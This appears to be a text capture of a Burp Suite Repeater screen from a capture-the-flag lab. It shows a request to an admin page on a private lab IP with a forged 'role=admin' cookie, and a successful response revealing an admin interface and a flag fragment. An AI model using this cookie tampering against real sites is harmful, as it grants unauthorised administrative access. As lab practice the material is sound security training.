 Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.29.136 HTTP/1
Request
Pretty Raw Hex
1 GET /enter_network/admin.php HTTP/1.1
2 Host: 192.168.29.136
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: user=
role=admin
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 28 Jun 2023 16:28:22 GMT
3 Server: Apache/2.4.46 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 105
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html>
11 <head>
<title>
admin interface
</title>
</head>
12 <body>
13 KSA_01}
</body>
14 </html>
15
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 8
Response headers 6
Search... 0 matches
Search... 0 matches
Done
296 bytes | 13 millis